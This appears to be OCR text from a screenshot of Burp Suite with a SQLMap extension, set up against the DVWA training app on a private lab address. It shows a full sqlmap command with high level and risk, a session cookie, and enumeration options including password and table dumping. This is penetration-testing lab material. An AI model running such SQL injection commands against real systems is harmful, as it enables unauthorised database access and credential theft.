 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Additional Scanner Checks
CO2 CSRF Headers Analyzer Deserialization Scanner Logger++ Reflection Sentinel Code Dx CSurfer SpyDir Software Vulnerability Scanner Versions
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
?
SQLMap Command
-u 'http://10.0.1.35:80/DVWA/vulnerabilities/sqli/' --data='id='\''1Sscre&Submit=Submit' --level=3 --risk=3 -b --dbs --cookie='security=medium;player-61646d696e=35;PHPSESSID=q9knuk6n423qfd9q1hqmh4ohv;'
Auto Run
Run
Extra SQLMap Params:
Config
Request
Basic Headers
URL: http://10.0.1.35:80/DVWA/vulnerabilities/sqli/
POST Data: id='1Sscre&Submit=Submit Include
Cookies: security=medium;player-61646d696e=35;PHPSESSID=q9knuk6n423qfd9q1hqmh4ohv; Include
Options
Detection Techniques Injection Enumeration General/Misc. Connection
databases banner is dba roles
tables current db users comments
columns hostname passwords privileges
count schema current user
dump
Set limits:
Pin to Database: Pin to User:
Pin to Table: Pin to Column:
Where:
Start Entry: Stop Entry:
First Char: Last Char:
root@gremlin: ~ Burp Suite Professional... Vulnerability: SQL Injec...